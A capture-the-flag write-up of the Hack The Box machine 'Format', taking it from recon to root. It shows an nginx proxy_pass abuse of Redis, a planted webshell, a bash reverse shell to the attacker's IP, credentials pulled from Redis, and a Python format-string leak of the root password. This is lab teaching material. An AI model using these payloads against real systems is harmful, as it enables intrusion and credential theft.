HTB: Format
Overview
Format runs a simple open-source microblogging platform. To acquire unauthorized read and write access to the server, I’ll use post creation techniques. This, together with a proxy_pass flaw, allows me to control Redis, allowing my account “pro” rights. With this improved status, I obtain access to a writable directory where I can install a webshell and gain a foothold on the server. I take shared credentials from the Redis database to improve my access. Finally, to gain root access, I attack a format string flaw in a Python script, exposing the secret.
Recon
nmap found three open TCP ports: 22, 80, and 3000.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
❯ nmap -sT -sC -sV -p- -T4 -oN nmap.txt 10.10.11.213
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-06 19:58 WIB
Nmap scan report for 10.10.11.213 (10.10.11.213)
Host is up (0.028s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
|   3072 c3:97:ce:83:7d:25:5d:5d:ed:b5:45:cd:f2:0b:05:4f (RSA)
|   256 b3:aa:30:35:2b:99:7d:20:fe:b6:75:88:40:a5:17:c1 (ECDSA)
|_  256 fa:b3:7d:6e:1a:bc:d1:4b:68:ed:d6:e8:97:67:27:d7 (ED25519)
80/tcp   open  http    nginx 1.18.0
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.18.0
3000/tcp open  http    nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://microblog.htb:3000/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.39 seconds
From the nmap output, the http service at port 3000 is redirecting to microblog.htb. The http service at port 80 is redirecting to app.microblog.htb.
1
2
3
4
5
6
7
8
9
❯ curl 10.10.11.213
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Refresh" content="0; url='http://app.microblog.htb'" />
</head>
<body>
</body>
</html>
Let’s add these to /etc/hosts.
Enumeration
TCP 80 (HTTP) - app.microblog.htb
When visiting port 80, I encounter a functional website. This website allows me to register, log in, and create a blog with any subdomain. There’s a pro user offers, but it says Sorry, pro licenses being developed. Please check back soon!. Let’s enumerate further.
 Directory brute force yields no interesting results. At the bottom of the website there is a

 Contribute Here! link that points to http://microblog.htb:3000/cooper/microblog.
TCP 3000 (HTTP) - microblog.htb
After clicking the previous link, I am directed to a Gitea service that serves a microblog repository. This repository appears to contain the source code for app.microblog.htb. Let’s clone this repository and perform some analysis.



After some time of analysis, I learned that there’s file read and write vulnerability at POST id data. The file read vulnerability is caused by appending the POST id to order.txt and every line in order.txt will be passed to file_get_contents() when the page load. The file write vulnerability occurs when the path from the POST id is passed to fwrite() along the content from $html which originates from either POST txt or POST header.
This website utilizes a Redis database by connecting to a Unix socket at /var/run/redis/redis.sock and by default when registering a new user, pro is set to false

pro users have write access to /var/www/microblog/<blogname>/uploads/. If I can get the pro access, I can place a web shell to this directory.
Let’s use the file read vulnerability to find a information that can make a regular user become pro user.
First, create an account and create a blog. Then, add the blog to /etc/hosts. I’ll use the file read vulnerability in the txt section because it has more space. Because this website uses nginx, let’s try to read nginx configuration file at /etc/nginx/sites-available/default
/etc/nginx/sites-available/default:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
server {
        listen 80;
        listen [::]:80;
        root /var/www/microblog/app;
        index index.html index.htm index-nginx-debian.html;
        server_name microblog.htb;
        location / {
            return 404;
        }

        location = /static/css/health/ {
            resolver 127.0.0.1;
            proxy_pass http://css.microbucket.htb/health.txt;
        }

        location = /static/js/health/ {
            resolver 127.0.0.1; proxy_pass
            http://js.microbucket.htb/health.txt;
        }

        location ~ /static/(.*)/(.*) {
            resolver 127.0.0.1;
            proxy_pass http://$1.microbucket.htb/$2;
        }
}
There is a misconfiguration at this part:
1
2
3
4
        location ~ /static/(.*)/(.*) {
            resolver 127.0.0.1;
            proxy_pass http://$1.microbucket.htb/$2;
        }
The proxy_pass feature in Nginx supports proxying requests to local unix sockets. Surprisingly, the URI passed to proxy_pass can be either http:// or a UNIX-domain socket path specified after the word unix and enclosed in colons. With this feature, we can change the user pro field to true by sending HSET method to http://microblog.htb/static/unix:/var/run/redis/redis.sock:<username>%20pro%20true%20/
1
2
3
4
5
6
7
8
❯ curl -X "HSET" 'http://microblog.htb/static/unix:/var/run/redis/redis.sock:gh0st%20pro%20true%20/'
<html>
<head><title>502 Bad Gateway</title></head>
<body>
<center><h1>502 Bad Gateway</h1></center>
<hr><center>nginx/1.18.0</center>
</body>
</html>
We should not be bothered by the response, if we check the blog again, the current user should have pro access.
With the pro access, we can write a webshell to the /var/www/microblog/<blogname>/uploads/ directory because it’s writable for the pro user.
I can’t execute a reverse shell directly from the webshell, so I serve the reverse shell payload externally and retrieve it from the webshell using curl.
1
2
3
4
5
6
7
8
9
❯ cat rev.sh
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
       │ File: rev.sh
───────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
   1   │ #!/bin/bash
   2   │ bash -c 'bash -i >& /dev/tcp/10.10.14.24/9001 0>&1'
───────┴─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
❯ python -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
1
2
3
4
5
6
❯ nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.213 53386
bash: cannot set terminal process group (621): Inappropriate ioctl for device
bash: no job control in this shell
www-data@format:~/microblog/junk/uploads$
Horizontal Privilege Escalation
Let’s stabilize the shell.
1
2
3
4
5
6
7
8
9
10
11
www-data@format:~$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@format:~$ ^Z
[1]+  Stopped                 nc -nvlp 9001

❯ stty raw -echo;fg;reset
nc -nvlp 9001

www-data@format:~$ export TERM=xterm
www-data@format:~$ stty rows 20 columns 189
Let’s take a look at the Redis database, there should be some useful information. We can use redis-cli to connect to the UNIX socket by specifying -s
1
redis-cli -s /var/run/redis/redis.sock
Let’s check the keys with KEYS * and dump all the value from the specific key with HGETALL key.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
redis /var/run/redis/redis.sock> KEYS *
1) "cooper.dooper:sites"
2) "cooper.dooper"
redis /var/run/redis/redis.sock> HGETALL cooper.dooper
 1) "username"
 2) "cooper.dooper"
 3) "password"
 4) "zooperdoopercooper"
 5) "first-name"
 6) "Cooper"
 7) "last-name"
 8) "Dooper"
 9) "pro"
10) "false"
I’ve obtained a password, let’s use it to switch to the user cooper.
1
2
3
www-data@format:~$ su - cooper
Password:
cooper@format:~$
Indeed, we can use this password to switch to the user cooper and now we can retrieve the user flag.
1
2
cooper@format:~$ cat user.txt
b13339██████████████████████████
Vertical Privilege Escalation
This user has sudo permission on (root) /usr/bin/license.
1
2
3
4
5
6
7
cooper@format:~$ sudo -l
[sudo] password for cooper:
Matching Defaults entries for cooper on format:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User cooper may run the following commands on format:
    (root) /usr/bin/license
This program is a Python script, and everyone has read permission for this file. This program contains a secret that used to encrypt a license key.
1
2
3
4
5
secret = [line.strip() for line in open("/root/license/secret")][0]
secret_encoded = secret.encode()
salt = b'microblogsalt123'
kdf = PBKDF2HMAC(algorithm=hashes.SHA256(),length=32,salt=salt,iterations=100000,backend=default_backend())
encryption_key = base64.urlsafe_b64encode(kdf.derive(secret_encoded))
There’s a interesting part of the program that can be abuse to read this secret variable.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
class License():
    def __init__(self):
        chars = string.ascii_letters + string.digits + string.punctuation
        self.license = ''.join(random.choice(chars) for i in range(40))
        self.created = date.today()

...
l = License()
...

    prefix = "microblog"
    username = r.hget(args.provision, "username").decode()
    firstlast = r.hget(args.provision, "first-name").decode() + r.hget(args.provision, "last-name").decode()
    license_key = (prefix + username + "{license.license}" + firstlast).format(license=l)
This program accepts a Redis key that will be used to get the username,first-name, and last-name for creating the license key. Because I can control what the value is, I can use this format string {license.__init__.__globals__[secret-encoded]} to extract the secret value. Let’s create a new Redis key with the format string as the username.
1
HSET gh0st username "{license.__init__.__globals__[secret_encoded]}" first-name first last-name last
Let’s run the program with -p gh0st.
1
2
3
4
5
6
7
8
9
cooper@format:~$ sudo /usr/bin/license -p gh0st

Plaintext license key:
------------------------------------------------------
microblogb'unCR4ckaBL3Pa$$w0rd'b&g4:9rT8IAHUFqaOY=I_/Zm}!`CVrof~+&mH)>ffirstlast

Encrypted license key (distribute to customer):
------------------------------------------------------
gAAAAABlIQd9-pcOI-kp6fFvdGY3vauby5-9pwtaQPKeQObVBUYWPqmqxrE8kWW7qr8DB-Tv5naNgYff9KHDZNoRUCHZnh51vM6vmrlfqgR5BCQOllVbi0mGv6W8NR7MsWIE8byJ9RfpihdzwyIa-nNx4DFQ9B_BIQgn_XdnRZcuNXoQw5TLKHImvAA70hq-_FCpfzjrvHEk
There’s a interesting string unCR4ckaBL3Pa$$w0rd, this should be the secret value. Let’s use this value for switching to the root user.
1
2
3
4
cooper@format:~$ su - root
Password:
root@format:~# cat root.txt
3f7ad4██████████████████████████
This indeed the root password and I can retrieve the root flag.
In wrapping up this writeup, I want to emphasize that I’m here to learn and grow alongside you. Your insights and feedback are an essential part of this journey, so please feel free to share your thoughts.
